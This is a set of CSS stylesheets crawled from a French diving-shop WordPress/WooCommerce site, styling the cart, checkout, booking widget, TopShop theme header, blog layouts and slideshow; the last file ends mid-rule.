.woocommerce .cart_totals th {
  text-align: left;
}
.woocommerce .cart_totals h2 {
font-size: 19px;
    text-transform: UPPERCASE;
    color: #777777;
    font-weight: 700;
    letter-spacing: 2px;
}
.woocommerce .wc-proceed-to-checkout {
  text-align: center;
}
.woocommerce .woocommerce-order-details__title,
.woocommerce .woocommerce-customer-details h2 {
  font-size: 20px;
  font-size: 1.25rem;
}

.woocommerce ul.products li.product .price del {
  display: inline-block;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
  float: none;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: inline-block;
  margin: 0 auto;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background-color: #29a6e5;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background-color: #29a6e5;
  opacity: .8;
}

.woocommerce-MyAccount-navigation ul {
  margin: 0px;
  padding-left: 0px;
}
.woocommerce-MyAccount-navigation li {
  list-style: none;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li{
	background: whitesmoke;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
    border-bottom: 1px solid rgba(0, 0, 0, 0.08)!important;
    background: #29a6e5!important;
    color: white!important;
}
.woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
    border-top: 2px solid rgb(41 166 229)!important;
	padding:0!important;
} 

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: right;
    background: black;
    font-size: 1.25em;
    padding: 10px 15px;
}
.woocommerce div.product form.cart .button {
    vertical-align: middle;
    display:none;
    background: black;
    padding: 10px 15px;
}
#product_add_to_cart_button{
	display:block;
}
.woocommerce #content .quantity, .woocommerce .quantity, .woocommerce-page #content .quantity, .woocommerce-page .quantity {
        width: auto;
    float: left;
    float: none;
    margin: 0;
	height:30px;

    display: inline-block;

}
.bookacti-form-field-container{
	margin:0!important;
}
.bookingbox-wrapper,
.bookacti-picked-events{
    display: block;
    background: whitesmoke;
    padding: 20px 10px 0px;
}
.bookacti-tooltips-container{
	margin:0!important;
}

.bookacti-notices ul.bookacti-error-list{
	    background: #ffeded;
}
.bookingbox-wrapper{
    padding: 10px 10px 20px;	
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;	
    box-shadow: 0 1px 1px 0 rgb(0 0 0 / 10%);
    border-radius: 0 5px 5px 0;	
}

.woocommerce-cart-form .bookingbox-wrapper{
	background:white;
	box-shadow:none!important; 
}
.woocommerce-cart table.cart td.product-subtotal, .woocommerce-cart table.cart td.product-price {
	text-align:right;
}
.bookacti-notices>ul{
	    margin-bottom: 20px!important;
}
.bookacti-notices{
	margin-bottom:0!important;
}
.quantity-wrapper{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
	margin:0;
}
.fc-toolbar button {
    position: relative;
    border-radius: 0!important;
}

.fc-header-toolbar .fc-button.fc-state-active{
    border-color: #aaa #bbb #bbb!important;
    box-shadow: none!important;
    background: #29a6e5!important;
    color: white!important;
    font-weight: bold!important;
    border-radius: 0!important;
    text-shadow: none!important;
}
.bookacti-activity .quantity-wrapper{
    margin: 20px 0;
	margin-top:10px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.bookingbox-buttons {
    display: flex;
    align-content: center;
    flex-direction: row;
    justify-content: space-between;
    align-items: flex-end;
    flex-grow: 1;
}

.woocommerce-cart-form .bookingbox-buttons{
    justify-content: center;
}
.bookacti-activity .bookingbox-buttons{ 
    display: flex;
    align-content: center;
    align-items: center;
    flex-direction: column;
}

input[type='number']::-webkit-inner-spin-button, 
input[type='number']::-webkit-outer-spin-button { 
    opacity: 0;
}
.woocommerce-cart-form input[type='number']::-webkit-inner-spin-button, 
.woocommerce-cart-form input[type='number']::-webkit-outer-spin-button { 
    opacity: 1;
}
.woocommerce-page button.plus, .woocommerce-page button.minus {
    background: white;
    height: 30px;
    line-height: 30px;
    padding: 0;
    width: 30px;
    font-size: 11px;
    border: none;
    color: #3b3b3b;
	border-radius:0!important;
}
.woocommerce-page button.plus:hover, .woocommerce-page button.minus:hover {
	background:#29a6e5!important;
	color:white;
}
.woocommerce-page .quantity input{
	border-radius: 0;
	height:30px;
}
.mark, mark {
    background-color: #fafafa!important;
    border-radius: 60px;
}

.additional_pack select { 
    background: white;
    border-radius: 1px;
    border: 1px solid rgb(220, 220, 220);
    font-size: 12px;
    text-transform: uppercase;
    box-shadow: 0 1px 0 rgb(0 0 0 / 2%);
    padding: 6px;
    font-weight: 600;
    color: rgb(89, 89, 89);
    margin: 0 0 3px;
}

.additional_pack  label{
	display:block;
}

.product_meta {
    margin-top: 30px;
}

ul.tl li .item-title.approval-waiting {
    opacity: 0.3;
    display: none;
}



.woocommerce td.product-name dl.variation dt {
    margin-top: 10px;
}
.woocommerce td.product-name dl.variation p {
    margin-left: 19px;
}

.woocommerce-product-details__short-description {
        margin-bottom: 25px;
}
.profondeur_pack,.additional_pack {
    padding: 10px 10px 20px;
    box-shadow: 0 1px 1px 0 rgb(0 0 0 / 10%);
    border-radius: 0 5px 5px 0;
    background: whitesmoke;
    text-align: center;
    padding: 10px 20px!important;
}

#additional_options{
	display: flex;
    flex-direction: row;
    align-content: center;
    justify-content: center;
    align-items: center;
}


@media screen and (max-width: 780px) {
	#additional_options {
		display: flex;
		flex-direction: column;
		align-items: stretch;
		justify-content: center;
		align-content: center;
	}
}

@media screen and (max-width: 570px) {
	.woocommerce .coupon {
		display: flex;
		align-content: center;
		justify-content: center;
		align-items: stretch;
		flex-direction: column;
	}
	.woocommerce-cart-form__contents .coupon label{
		margin: 0;
	}.woocommerce-cart-form__contents .coupon #coupon_code{
		margin: 0!important; 
		margin-bottom: 10px!important;
		width: 100%!important;
	}.woocommerce-cart-form__contents .coupon button[type="submit"]{
		float: none!important;
		display: block;
		width: 100%!important;
	}
}
.history-tl-container ul.tl li.approval-waiting::before {
    background: rgb(255 201 112)!important;
}

dt.variation-Lieu{
    float: none!important;
}
dd.variation-Lieu{
    float: none!important;
    display: block!important;
}

form.checkout.woocommerce-checkout article .entry-content h3 {
    color: #29a6e5;
}

form.checkout.woocommerce-checkout{
	margin-bottom: 90px;
}

--- FILE ---
content_type: text/css
request_url: https://easydive.fr/wp-content/themes/topshop/templates/css/topshop-header-standard.css?ver=10.1.1
body_size: 606
content:
/*--------------------------------------------------------------
TopShop - Header Standard Styling
--------------------------------------------------------------*/

.topshop-header-layout-standard .site-top-bar-left {
    float: left;
    padding: 3px 0;
    min-height: 25px;
    width: 50%;
    background-color: #ffffff;
    position: relative;
    z-index: 99;
}
.topshop-header-layout-standard .site-top-bar-left ul li:first-child a {
    padding: 0 10px 0 0;
}
.topshop-header-layout-standard .site-top-bar-left ul li:last-child {
    box-shadow: none;
}
.topshop-header-layout-standard .site-top-bar-left ul li:last-child a {
    padding: 0 0 0 6px;
}
.topshop-header-layout-standard .site-top-bar-left-text {
    display: inline-block;
	font-size: 13px;
    color: #9f9f9f;
    margin-right: 8px;
}
.topshop-header-layout-standard .site-top-bar-left a {
    padding: 10px 12px;
    height: 45px;
    display: inline-block;
    border-left: 1px solid #ebebeb;
    color: #9f9f9f;
    font-size: 18px;
}
.topshop-header-layout-standard .site-top-bar-left a:hover {
	background-color: #fafafa;
}
.topshop-header-layout-standard .site-top-bar-right {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    align-content: center;
    font-size: 14px;
    width: 50%;

}
.topshop-header-layout-standard .site-top-bar-right a{
	display: flex;
    height: 100%;
    align-content: center;
    align-items: center;
	padding: 0 10px;
}

.topshop-header-layout-standard .site-top-bar-right a:hover{
	color:white;
	background:#29a6e5;
}
.topshop-header-layout-standard .site-top-bar-right i {
    margin: 0 8px 0 0;
}

.topshop-header-layout-standard .site-header-left {
    float: left;
}
.topshop-header-layout-standard .site-header-left img {
    display: block;
    margin: auto;
}
.topshop-header-layout-standard .site-header-right {
    float: right;
	display: flex;
    align-items: center;
    font-size: 12px;
	position: relative;
}
.topshop-header-layout-standard .site-header-right a {
    text-transform: uppercase;
    display: inline-block;
    vertical-align: top;
    color: #626262;
}

.topshop-header-layout-standard .site-header-right-link a {
    padding: 1px 5px 0px;
    border-radius: 3px;
    
    -webkit-transition: all 0.05s linear 0s;
     -moz-transition: all 0.05s linear 0s;
      -ms-transition: all 0.05s linear 0s;
       -o-transition: all 0.05s linear 0s;
          transition: all 0.05s linear 0s;
}
.topshop-header-layout-standard .site-header-right-link a:hover {
    background-color: #545454;
    color: #FFF;
}

.topshop-header-layout-standard .site-title {
    font-size: 34px;
    line-height: 34px;
    margin: 0;
    padding: 17px 0 0;
}
.topshop-header-layout-standard .site-description {
    margin: 0;
    padding: 4px 0 0;
    font-size: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://easydive.fr/wp-content/themes/topshop/css/style.css?ver=5.7.14
body_size: 8181
content:
/* Global style */

a, a:focus {
	color: #e15454;
	text-decoration: none;
	outline: 0;
}

a.grey,
.grey a {
	color: #565656;
}

a.grey-light,
.grey-light a {
	color: #9f9f9f;
}

a:hover {
	color: #e15454;
	text-decoration: none;
}


/* Wordpress content style */

iframe {
	max-width: 100%;
}

.alignleft {
    float: left;
    margin:0 15px 30px 0;
}

.aligncenter {
    display: block;
    margin: 0 auto 30px auto;
}

.alignright {
    float: right;
    margin:0 0 30px 15px;
}

.alignnone {
	
}

.size-full {
    width:100%;
    height:auto;
    margin:0 0 30px 0;
}

p .alignleft {
    float: left;
    margin:5px 15px 30px 0;
}

p .aligncenter {
    display: block;
    margin: 5px auto 30px auto;
}

p .alignright {
    float: right;
    margin:5px 0 30px 15px;
}

p .alignnone {
    float: none;
    display:block;
    margin:5px 0 30px 0;
}

p .size-full {
    width:100%;
    height:auto;
    margin:5px 0 30px 0;
}

.post-inner {
	line-height: 160%;
	font-size: 14px;
}

.post-inner p:last-child {
	margin-bottom: 0;
}

.post-inner h1,
.post-inner h2,
.post-inner h3,
.post-inner h4,
.post-inner h5,
.post-inner h6 {
	text-align: center;
	font-weight: normal;
	margin: 0;
	margin-bottom: 30px;
}

.post-inner h1 {
	font-size: 42px;
	text-transform: uppercase;
}

.post-inner h2 {
	font-size: 36px;
	text-transform: none;
}

.post-inner h3 {
	font-size: 30px;
	text-transform: none;
}

.post-inner h4 {
	font-size: 24px;
	text-transform: none;
}

.post-inner h5 {
	font-size: 18px;
	text-transform: none;
}

.post-inner h6 {
	font-size: 12px;
	text-transform: uppercase;
}

.post-inner ol ol {
	margin-bottom: 0;
}

.post-inner iframe {
	max-width: 100%;
}

.post-inner img {
	height: auto;
	max-width: 100%;
}

.post-inner-media,
.post-inner-media p {
	margin: 0;
	line-height: 0;
	font-size: 0;
}

.post-media-small iframe {
	height: auto;
	min-height: 168px;
}

article {
	overflow: hidden;
}

table {
	width: 100%;
	border: 1px solid #ccc;
	margin-bottom: 30px;
}

table th {
	padding: 10px 15px;
	background: #fafafa!important;
	border: 1px solid #999;
	font-weight: normal;
	text-transform: uppercase;
	white-space: nowrap;
}

table td {
	border: 1px solid #999;
	padding: 10px 15px;
	background: #fff;
	vertical-align: top;
}

blockquote {
	font-size: 16px;
	border-color: #e15454;
	line-height: 190%;
}

.wp-caption {
	max-width: 100%;
	padding:5px;
}

.wp-caption-text {
	text-align: center;
}

.gallery-caption { 
    padding: 0px 5px;
}

.bypostauthor {

}

.post-inner ol,
.post-inner ul {
	margin-bottom: 30px;
}

.gallery .gallery-item {
	float: left;
	margin-top: 10px;
	margin-bottom: 30px;
	text-align: center;
}

.gallery-columns-1 .gallery-item {
	width: 99%;
}

.gallery-columns-2 .gallery-item {
	width: 49%;
}

.gallery-columns-3 .gallery-item {
	width: 30%;
}

.gallery-columns-4 .gallery-item {
	width: 24%;
}

.gallery-columns-5 .gallery-item {
	width: 19%;
}


/* Other global styles */

.table {
	display: table;
	width: 100%;
}

.table-row {
	display: table-row;
	width: 100%;
}

.table-cell {
	display: table-cell;
	width: 50%;
}

i.fa {
	font-family: FontAwesome!important;
}

.group:after,
.columns:after {
  content: "";
  display: block;
  clear: both;
}
.group > * {
  float: left;
}
.columns > * {
  float: left;
}
.columns > :last-child {
  float: right;
}

.enable-javascript {
	position: relative;
	z-index: 888888900;
	background-color: #e15454;
	color: #fff;
	font-weight: bold;
	padding: 10px;
	text-align: center;
	text-transform: uppercase;
	box-shadow: 0 2px 2px -2px rgba(0, 0, 0, 0.08);
	border-bottom: 1px solid rgba(0,0,0,0.08);
	cursor: default;
}

.remove-shadow {
	box-shadow: none!important;
}

.remove-padding {
	padding: 0!important;
}


.btn-danger {
	border: 0;
	background-color: #e15454;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 12px;
	padding: 14px 20px;
}

.btn-danger i {
	margin-right: 12px;
}

.btn-white {
	border: 0;
	background-color: rgba(0,0,0,0.03);
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 12px;
	padding: 12px 20px;
	border: 2px solid #fff;
}

.btn-white i {
	margin-right: 12px;
}

.btn-white:hover{
	background-color: rgba(0,0,0,0.1);
	color: #fff;
}

.btn-default {
	border: 0;
	background-color: transparent;
	border: 1px solid #8b8b8b;
	color: #fff;
	text-transform: uppercase;
	font-size: 12px;
	padding: 9px 20px;
	color: #6b6b6b;
	margin: 0 auto;
	display: table;
	margin-top: 50px;
}

.btn-default i {
	margin-right: 8px;
	font-size: 14px;
}

.btn-default:hover,
.btn-default:focus {
	background: rgba(0,0,0,0.05);
	box-shadow: none;
}

#wrapper .page-section .btn-default {
	margin-top: 40px!important;
}

.no-results {
	margin-right: 20px;
}

.admin-edit {
	font-size: 15px;
	text-transform: lowercase;
	font-weight: normal;
	background: #fff;
	padding: 0px 8px;
	text-shadow: none;
	line-height: 24px;
	display: inline-block;
	border-radius: 3px;
	top: -5px;
	position: relative;
}

.admin-edit .fa {
	font-size: 13px!important;
}

.blog-top .admin-edit,
.service-column-right .admin-edit {
	line-height: auto;
	top: 0;
}

input {
	outline: none;
}


/* Header */

header {
	height: auto!important;
}

header.top {
	background-color: #fff;
}

body.admin-bar header.sticky nav {
	top:32px;
}

header .navbar-right {
	margin-right: 0!important;
}


/* Header sticky */

header.sticky nav{
	position: fixed;
	width: 100%;
	border-radius: 0;
	top:0;
}

header.sticky .menu-item a {
	padding: 20px 5px;
}

header.sticky .navbar-brand {
	line-height: 63px;
	max-height: 63px;
}

header.sticky {
	padding-top: 85px;
}


/* Header secondary */

.header-details {
	border-bottom:1px solid #ebebeb;
	box-shadow: 0 2px 2px -2px rgba(0, 0, 0, 0.08);
	position: relative;
	z-index: 1;
}

.soc-icons {
	font-size: 0;
	padding: 0 2px;
	vertical-align:bottom;
	min-width: 1px;
}

.soc-icons a,
.soc-icons span {
	display: inline-block;
	border-left: 1px solid #ebebeb;
	padding: 0px 15px;
	color: #9f9f9f;
	font-size: 16px;

}

.soc-icons i {
	line-height: 46px;
}

.soc-icons .search-input {
	padding-right: 0!important;
}

.soc-icons .search-input input{
	border: none;
	font-size: 13px;
	padding-left: 5px;
	width: 92px;
	background-color: transparent;
}

.soc-icons .search-input form {
	display: inline-block;
	margin: 0;
	max-height: 46px;
}

.soc-icons a:last-child {
	border-right: 1px solid #ebebeb;
}

.soc-icons a:hover {
	background-color: #fafafa;
}

.our-info {
	padding: 0 2px;
}

.our-info a,
.our-info span {
	display: inline-block;
	font-size: 13px;
	color: #9f9f9f;
	line-height: 46px;
	padding-right: 30px;
}

.our-info a i,
.our-info span i {
	padding-right:10px;
}


/* Header primary */

.navbar-brand {
	height: auto;
	padding: 0;
	margin-left: 0!important;
	background-color: transparent!important;
	line-height: 100px;
	max-height: 100px;
}

nav.navbar-default {
	background-color: #fff;
	border: 0;
	border-radius: 0px;
	margin-bottom: 0;
	-webkit-animation-duration: 0.6s!important;
	z-index: 55555;
	border-bottom: 1px solid rgba(0,0,0,0.08);
	box-shadow: 0 2px 2px -2px rgba(0, 0, 0, 0.08);
}

.navbar-brand img {
	max-height: 28px;
	display: inline;
	background-color: #fff;
}

.navbar-collapse {
	padding: 0;
}

.navbar-nav .menu-item a {
	margin: 0 15px;
}

.navbar-nav .menu-item a i {
	padding-right: 6px;
}

.navbar-nav .menu-item:last-child a{
	margin-right: 0;
	padding-right: 0;
}

.navbar-nav .menu-item a {
	padding: 39px 5px;
	font-size:13px;
	border-bottom: 2px solid transparent;
	bottom: -1px;
}

.navbar-nav .current-menu-item a,
.navbar-nav .current_page_parent a {
	color: #e15454!important;
	border-bottom: 2px solid #db4c4c;
	background-color: transparent!important;
}

.navbar-nav .dropdown.open .dropdown-toggle {
	background-color: #fff!important;
}

.navbar-nav .dropdown.open .dropdown-toggle {
	color: #e15454!important;
	border-color: #e15454;
}

.navbar-nav .dropdown i {
	padding-left: 2px;
}

.navbar-nav .dropdown .dropdown-menu {
	right: 14px;
	border: none;
	box-shadow: none;
	padding: 0;
	border-radius: 0;
	top: 101%;
	border-bottom: 1px solid #ebebeb;
	border-left: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;

}


.navbar-nav .dropdown .dropdown-menu li .dropdown-menu {
	left: 100%!important;
	float: right!important;
	right: 0!important;
	top: 10%!important;
	width: 200px;
}

.navbar-nav .dropdown .dropdown-menu li .dropdown-menu a {
	white-space: normal;
}

.navbar-nav .dropdown .dropdown-menu a {
	margin: 0;
	padding: 10px 25px;
	border: 0;
}

.navbar-nav .dropdown .dropdown-menu .active {
	background-color: #e15454!important;
	border: 0;
}

.navbar-nav .dropdown .dropdown-menu a {
	color: #777!important;
}

.navbar-nav .dropdown .dropdown-menu .active a {
	color: #fff!important;
	font-weight: bold;
}

.navbar-secondary {
	display: none;
}

.section-button {
	margin-top: 30px!important;
}

.section-button-light {
	color: #fff!important;
	border: 1px solid rgba(255,255,255,0.6)!important;
}


/* Blog thumb */

.blog-list {
	min-height: 141px
}

.blog-large-thumb {
	height: 280px;
	background-color: #ccc; 
	background-size: cover;
	background-position: 50% 50%;
}

.blog-large-thumb .container {
	height:100%;
	display: table;
}


/* Blog category */

.page-category {
	padding: 33px;
	text-align: center;
}

.page-category .category-item {
	display: inline-block;
	margin: 0 auto;
	text-transform: uppercase;
	padding: 12px 10px;
	color: #9f9f9f;
}

.category-item:nth-child(n+9) {
	display: none;
}

.category-show-all {
	display: inline-block!important;
	font-style: italic;
	color: #9f9f9f;
}

.page-category .active-category {
	font-weight: bold;
	color: #e15454;
}

.page-category-no-limit .category-item {
	display: inline-block!important;
}


/* Blog main page */

.blog-item {
	width: 33.3%;
}

.blog-column-left {
	padding-right: 0px;
}

.blog-column-left .blog-item{
	padding: 0px 18px;
	padding-left:0;
	width: 49.9%;
}

.blog-column-right {
	padding-left: 0;
	overflow: hidden;
	position: relative;
}

.widget-area .page-section {
	display: none;
	width: 0px;
	height: 0px;
	overflow: hidden;
	opacity: 0;
	visibility: hidden;
	position: relative;
}

.container {
	max-width: 1010px;
}


/* Post page */

.page-blog {
	background-color: #f2f4f5;
	background-image: url(../img/blogbg.png);
	background-size: auto!important;
	background-position: 50% 50%;
	padding: 22px 0!important;
}

.blog-post {
	background: #fff;
}

.blog-top-large {
	padding: 30px;
	padding-bottom: 0;
}

.blog-top-large .blog-title {
	font-size: 20px;
	margin-bottom:20px;
}

.blog-top-large .blog-details {
	margin-top: 15px;
}

.blog-top-large .col-md-6 {
	padding: 0;
}

.blog-bottom-large {
	padding: 30px;
	padding-bottom: 30px;
}


/* Post gallery */

.post-gallery {
	padding-top: 0;
	padding-bottom: 40px;
}

.post-gallery-title {
	font-weight: bold;
	text-transform: uppercase;
	color: #e15454;
	margin-bottom: 20px;
}

.post-gallery-item {
	height: 106px;
	width: 106px;
	margin-right: 10px;
	background-size: cover;
	background-position: 50% 50%;
	display: block;
}


/* Post navigation */

.post-navigation {
	border-top: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
	padding: 15px 15px;
	text-transform: uppercase;
}

.post-navigation .nav-previous i {
	padding-right: 10px;
}

.post-navigation .nav-next i {
	padding-left: 10px;
}


/* Page page */

.page-section {
	padding: 70px 0;
	background-size: cover;
	background-position: 50% 50%;
	overflow: hidden;
}

.page-single-page {
	background-size:cover;
	background-position: 50% 50%;
	padding: 70px 0;
}

.section-title h3 {
	margin-bottom: 30px;
}

.section-title .subtitle {
	color: #9f9f9f;
	position: relative;
	top: -16px;
	padding-bottom: 6px;
}

.section-title .section-title-line {
	display:table;
	height: 2px;
	width: 54px;
	background-color: #009bc9;
	margin: 0 auto;
	margin-bottom: 50px;
}

.section-content {
	line-height: 1.8em;
	margin: 0 auto;
	margin-bottom: 30px;
}

.section-content p {
	line-height: 1.8em;
}

.section-title-large .title{
	position: relative;
	font-size: 48px;
	font-weight: bold;
	border: 0px;
	border-top: 2px;
	border-bottom: 2px;
	border-style: solid;
	display: table;
	margin: 0 auto;
	line-height: 100%;
	text-transform: uppercase;
}

.section-content-large {
	line-height: 1.8em;
	max-width: 880px;
	margin: 0 auto;
	margin-top: 40px;
	font-size: 16px;
	text-shadow: 1px 1px rgba(0,0,0,0.3);
}

.section-content-large p {
	line-height: 1.8em;
}

.panel-grid {
	margin: 0!important;
}

.panel-grid-cell{
	padding: 0!important;
}



.page-list h3,
.page-list h4 {
	margin-top: 0;
}

.page-list .page-node:last-child {
	margin-bottom: 0;
}

.page-list .page-node:only-child {
	margin-top: 0!important;
	margin-bottom: 0!important;
}




/* Post mini */

.blog-item {
	margin-bottom: 20px;
	padding-left: 9px;
	padding-right: 9px;
}

.blog-item .blog-item-container {
	background: #fff;
	position: relative;
	border-radius: 4px;
	border-bottom: 2px solid #c3c5c6;
	overflow: hidden;
}

.blog-top {
	padding-top: 20px;
	padding-left: 20px;
	padding-right: 20px;
}

.blog-bottom {
	padding: 20px;
	padding-top: 20px;
}

.blog-title {
	font-weight: 300;
	font-size: 16px;
	line-height: 1.6em;
	color: #565656;
}

.blog-details {
	font-size: 12px;
	color: #9f9f9f;
	margin-top: 7px;
}

.blog-content {
	line-height: 1.9em;
	margin-bottom: 20px;
	/* color: #646464; */
}

.blog-bottom .col-md-6 {
	padding: 0;
}

.blog-more {
	text-transform: uppercase;
	font-size: 12px;
	color: #565656;	
	margin-top: 20px;
}

.blog-more i {
	padding-right: 5px;
	font-size: 15px;
}

.blog-media {
	margin-top: 20px;
}

.blog-media img {
	max-width: 100%;
	height: auto;
}

.blog-media-thumbnail {
	background-color: #000;
	cursor: pointer;
	display: block;
}

.blog-media-thumbnail img { 
	display: block;
	width: 100%;
	transition: opacity .6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0) scale(1.0, 1.0);
}

.blog-media-thumbnail img:hover {
	opacity: 0.90;
}

.blog-category {
	background-color: #e15454;
	color: #fff;
	padding: 5px 18px;
	display:table;
	margin-left: auto;
	position: relative;
	margin-top: -27px;
	font-size: 12px;
}

.blog-category:hover {
	color: #fff;
}

.blog-category.blog-category-right {
	margin: 0;
	float: right;
	margin-right: -20px;
	margin-left: 10px;
	margin-bottom: 10px;
}


/* Blog layout 2 */

.blog-layout-2 .blog-item-container {
	border-bottom: 0;
	border-radius: 3px;
}

.blog-layout-2 .blog-top {
	padding-top: 20px;
}

.blog-layout-2 .blog-title {
	font-size: 18px;
	font-weight: bold;
}

.blog-layout-2 .blog-media {
	margin-top: 0;
}

.blog-layout-2 .blog-bottom {
	padding-top: 15px;
	padding-bottom: 25px;
}

.blog-layout-2 .blog-content {
	border-top: 1px solid #ebebeb;
	padding-top: 10px;
}

.blog-layout-2 .blog-category {
	text-transform: uppercase;
	font-size: 11px;
	padding: 0px 14px;
	line-height: 27px;
	margin-left: 0;
}

.blog-layout-2 .blog-top,
.blog-layout-2 .blog-bottom {
	padding-left: 25px;
	padding-right: 25px;
}

.blog-layout-2 .blog-category-left {
	margin: 0;
}

.blog-layout-2 .post-navigation {
	padding: 15px 0;
	margin: 0 25px;
}

.blog-layout-2 .post-navigation div {
	padding: 0;
}


.blog-layout-2 .comments-title {
	text-align: center;
	border-bottom: 0;
	font-weight: bold;
	color: #fff;
	background-color: #e15454;
	padding: 30px;
}

.blog-layout-2 .comment-form input,
.blog-layout-2 .comment-form textarea {
	border-radius: 1px;
	border: none;
	background-color: #f2f2f2;
	color: #999999;
	padding: 12px 15px;
	max-width: 670px;
}


.blog-layout-2 .comment-form .submit {
	background: #e15454;
	color: #fff;
	font-weight: bold;
	padding: 10px 20px;
	font-size: 12px;
}

.blog-layout-2 .blog-bottom-large {
	padding: 25px;
}

.blog-layout-2 .post-gallery {
	margin: -15px!important;
	margin-right: -25px!important;
}

.blog-layout-2 .post-gallery .post-gallery-item {
	width: 112.5px;
	height: 112.5px;
	margin-bottom: 10px;
}

.blog-layout-2-comments {
	padding: 0 30px;
}

.blog-layout-2 .post-navigation {
	margin-bottom: 12px;
}


/* Small widgets area */

aside {
	background: #fff;
	border-radius: 4px;
	border-bottom: 2px solid #cccdce;
	padding: 20px;
	margin-bottom: 15px;
	overflow: hidden;
	position: relative;
}

aside ul {
	margin: 0;
	padding: 0;
}

aside li {
	list-style: none;
	padding-bottom: 10px;
}

aside li:last-child {
	padding-bottom: 0px;
}

.widget-title {
    text-transform: uppercase;
    position: relative;
    margin: 0 -20px;
    margin-top: -20px;
    margin-bottom: 20px;
    padding: 20px;
    border-bottom: 1px solid #e1e1e1;
}

.search-form .screen-reader-text,
.search-form .search-submit {
	display: none;
}

.search-form label {
	width: 100%;
	margin: -10px;
	display: block;
}

.search-field {
	width: 100%;
	display: block;
	padding: 3px 10px;
	font-size: 15px;
	border: none;
	font-weight: normal;
	padding-left: 30px;
}

.search-field::-webkit-input-placeholder {
	color: #d2d2d2;
	font-size: 14px;
	font-style: italic;
}

.search-field:-moz-placeholder {
	color: #d2d2d2;
	font-size: 14px;
	font-style: italic;
}

.search-field::-moz-placeholder  {
	color: #d2d2d2;
	font-size: 14px;
	font-style: italic;
}

.search-field:-ms-input-placeholder  {
	color: #d2d2d2;
	font-size: 14px;
	font-style: italic;
}

.search-form:before {
    font-family: 'FontAwesome';
    color: #cbcbcb;
    position: absolute;
    top: 12px;
    left: 14px;
    content: "\f002";
    font-size: 16px;
}

.widget-area-2 aside {
	border-bottom: 0;
	border-radius: 3px;
}

.widget-area-2 .widget-title {
	padding: 20px 0;
	margin-left: 2px;
	margin-right: 2px;
}

.widget-area-2 .widget_search {
	background-color: #e15454;
}

.widget-area-2 .search-form:before {
	color: #fff;
}

.widget-area-2 .search-field {
	background-color: #e15454;
	color: #fff;
}

.widget-area-2 .search-field::-webkit-input-placeholder {
	color: #fafafa;
}

.widget-area-2 .search-field:-moz-placeholder {
	color: #fafafa;
}

.widget-area-2 .search-field::-moz-placeholder  {
	color: #fafafa;
}

.widget-area-2 .search-field:-ms-input-placeholder  {
	color: #fafafa;
}

/* Slideshow widget */

.page-loading .slideshow {
	opacity: 1;
}

.page-slideshow {
	background: #fafafa;
	z-index: 400;
	position: relative;
	height: 500px;
}

.page-slideshow .fa.fa-circle-o-notch.fa-spin {
	font-size: 24px;
	text-align: center;
	display:block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top:-12px;
	margin-left:-12px;
	color: #9f9f9f;
}

.slick-list, .slick-track {
	height: 100%;
}

.slideshow {
	background-color: #9f9f9f;
	width: 100%;
	height: 100%;
	overflow: hidden;
	margin-bottom: 0!important;
	z-index: 405;
	opacity: 0;
	transition: all 0.4s;
}

.slideshow-loading {
	position: absolute;
	top: 0
	left: 0;
	right: 0;
	bottom: 0;
	background: #fff;
	z-index: 44445;
}


/* Slideshow widget slide */

.slideshow .sh-slideshow-slide,
.slideshow .slideshow-slide {
	width: 100%;
	height: 100%;
	background-color: #9f9f9f;
	background-size: cover; 
	background-position: 50% 50%;
	box-shadow: inset  0  8px 8px -8px rgba(0,0,0,0.5),
				inset  0 -8px 8px -8px rgba(0,0,0,0.5);
	position: static!important;
}

.slideshow .slide-patern {
	height: 100%;
}

.slideshow .slide-patern-show {
	background-image: url(../img/slidebg.png);
}

.slideshow .sh-slideshow-slide .container,
.slideshow .slideshow-slide .container {
	display: table!important;
	height: 100%;
}

.slideshow .slick-dots {
	display: table;
	margin: 0 auto;
	margin-top: -70px;
	position: relative;
	bottom: auto;
}

.slideshow .slick-dots li {
	position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slideshow .slick-dots button {
	background-color: rgba(255,255,255,0.6);
	width: 12px;
	height: 12px;
	border-radius: 12px;
	border: none;
	font-size: 0;
	outline:0;
}

.slideshow .slick-dots button:before {
	opacity: 0!important;
}

.slideshow .slick-dots .slick-active button {
	background-color: #fff;
}

.slide-details {
	display: table-cell;
	margin: 0 auto;
	text-align: center;
	vertical-align: middle;
	padding: 25px 0;
}

.slide-details .slide-title {
	font-size: 48px;
	color: #fff;
	font-weight: 700;
	text-shadow: 1px 1px rgba(0,0,0,0.5);
	text-transform: uppercase;
}

.slide-details .slide-info {
	font-size: 24px;
